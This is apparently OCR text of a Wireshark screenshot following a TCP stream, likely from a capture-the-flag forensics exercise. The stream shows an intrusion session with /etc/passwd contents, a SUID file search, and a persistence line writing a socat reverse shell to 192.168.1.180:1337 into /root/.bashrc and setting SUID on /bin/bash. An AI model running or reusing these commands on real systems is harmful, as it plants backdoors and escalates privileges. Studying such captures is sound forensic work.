 15:56
cpu
mem
swap
net
4h 46m
6575.08 GB
Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
File Edit View Go Capture
tcp.stream eq 14
No. Time Sou
466 63.281171 192
467 63.281228 192
468 63.281364 192
481 68.193694 192
482 68.194066 192
483 68.195672 192
484 68.195707 192
485 71.263797 192
486 71.274075 192
487 71.274114 192
488 73.777774 192
489 73.779432 192
490 73.779462 192
491 81.330345 192
492 81.333630 192
493 81.333670 192
494 87.089990 192
495 87.134480 192
496 87.606910 192
497 87.606959 192
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR
3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
Packet 504. 6 client pkt(s), 7 server pkt(s), 11 turn(s). Click to select.
Entire conversation (1711 bytes)
Show as ASCII
No delta times
Stream 14
Find:
Case sensitive
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help
ERM TSval=1067040408 T
1460 SACK_PERM TSval=3
7040409 TSecr=31253244
l=3125329385 TSecr=106
7045324 TSecr=31253293
al=1067045325 TSecr=31
25329387 TSecr=1067045
al=3125332455 TSecr=10
val=1067048405 TSecr=3
125332466 TSecr=106704
val=3125334969 TSecr=1
Sval=1067050912 TSecr=
125334971 TSecr=106705
Sval=3125342522 TSecr=
TSval=1067058470 TSecr
=3125342525 TSecr=1067
TSval=3125348282 TSec
=1067064273 TSecr=3125
1 TSval=1067064746 TSe
=3125348799 TSecr=1067
Frame 466: 74 bytes on w
Ethernet II, Src: PCSSy
Internet Protocol Versio
Transmission Control Pro
Source Port: 45416
Destination Port: 133
[Stream index: 14]
[Stream Packet Number
[Conversation complet
[TCP Segment Len: 0]
Sequence Number: 0
Sequence Number (raw)
[Next Sequence Number
Acknowledgment Number
Acknowledgment number
1010 .... = Header Le
Flags: 0x002 (SYN)
Window: 64240
[Calculated window size: 64240]
Checksum: 0x521a [unverified]
[Checksum Status: Unverified]
·OC··^·· '"FO··E·
·<··@·?· ········
···h·97· ········
··R····· ······?·
········ ··
capture.pcap
Packets: 505 · Displayed: 26 (5.1%)